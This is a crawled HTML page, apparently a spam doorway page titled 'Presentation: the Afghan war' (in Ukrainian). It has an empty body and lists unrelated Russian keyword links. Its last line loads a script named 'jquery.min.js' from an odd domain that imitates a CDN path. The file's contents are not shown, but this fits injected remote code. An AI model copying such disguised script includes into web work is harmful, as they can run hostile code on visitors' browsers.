

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-prezentac-ya-afganska-v-yna.html
body_size: 1893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентація афганська війна - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентація афганська війна</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-mody-dlya-fs-15-mashiny.html">Скачать моды для fs 15 машины</a></li>
                                <li><a href="gqvc3y-tekst-pesni-lepsa-i-rozenbauma.html">Текст песни лепса и розенбаума</a></li>
                                <li><a href="gqvc3y-psihologiya-prodazh-iskusstvo-zaklyucheniya-sdelok-audiokniga.html">Психология продаж искусство заключения сделок аудиокнига</a></li>
                                <li><a href="gqvc3y-marshrutka-v-domodedovo-aeroport-raspisanie.html">Маршрутка в домодедово аэропорт расписание</a></li>
                                <li><a href="gqvc3y-masha-i-medved-igra-davayte-druzhit-igrat.html">Маша и медведь игра давайте дружить играть</a></li>
                                <li><a href="gqvc3y-zhurnal-dostoevskogo-grazhdanin.html">Журнал достоевского гражданин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-minus-ischi-menya-elvira-t.html">Минус ищи меня elvira t</a></li>
                                            <li><a href="gqvc3y-school8-hm-ru-raspisanie.html">School8 hm ru расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kak-podat-utochnenie-k-iskovomu-zayavleniyu.html">Как подать уточнение к исковому заявлению</a></li>
                                            <li><a href="gqvc3y-spravka-o-saharnom-diabete-obrazec.html">Справка о сахарном диабете образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kak-v-sims-3-skachat-mod.html">Как в симс 3 скачать мод</a></li>
                                            <li><a href="gqvc3y-tokio-hotel-scream-akkordy.html">Tokio hotel scream аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kniga-kogda-ya-umirala-skachat-besplatno.html">Книга когда я умирала скачать бесплатно</a></li>
                                            <li><a href="gqvc3y-skachat-kazhe-oboyma.html">Скачать кажэ обойма</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
